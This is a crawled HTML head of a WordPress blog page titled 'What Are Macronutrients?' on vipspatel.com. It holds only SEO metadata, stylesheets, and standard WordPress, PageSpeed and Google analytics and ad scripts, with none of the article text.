

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/what-are-macronutrients/
body_size: 61732
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What Are Macronutrients?</title>
	<meta name="description" content="What Are Macronutrients?"/>
	<link rel="canonical" href="https://www.vipspatel.com/what-are-macronutrients/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="What Are Macronutrients?"/>
	<meta property="og:description" content="What Are Macronutrients?"/>
	<meta property="og:url" content="https://www.vipspatel.com/what-are-macronutrients/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta property="article:publisher" content="https://www.facebook.com/vipspatelcom"/>
	<meta property="article:published_time" content="2017-06-01T16:42:09+00:00"/>
	<meta name="author" content="roberthans"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@vipspatelcom"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="roberthans"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vipspatel.com/what-are-macronutrients/","url":"https://www.vipspatel.com/what-are-macronutrients/","name":"What Are Macronutrients?","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"datePublished":"2017-06-01T16:42:09+00:00","author":{"@id":"https://www.vipspatel.com/#/schema/person/6a7ab7704bd752b396a05b2bdbb4c994"},"description":"What Are Macronutrients?","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.vipspatel.com/what-are-macronutrients/"]}]},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.vipspatel.com/#/schema/person/6a7ab7704bd752b396a05b2bdbb4c994","name":"roberthans","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=96&d=wavatar&r=g","caption":"roberthans"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; What Are Macronutrients? Comments Feed" href="https://www.vipspatel.com/what-are-macronutrients/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.8' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.frontend-forms.css,qver=4.2.8.pagespeed.cf.-rcGeBinZ9.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.jquery-ui-1.9.1.custom.css,qver=1.9.1.pagespeed.cf.x-TvdvrCGB.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"9c64b99145","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/posts/162834"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel='shortlink' href='https://www.vipspatel.com/?p=162834'/>
<link rel="alternate" type="application/json+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fwhat-are-macronutrients%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fwhat-are-macronutrients%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.171.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<link rel="amphtml" href="https://www.vipspatel.com/what-are-macronutrients/amp/">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
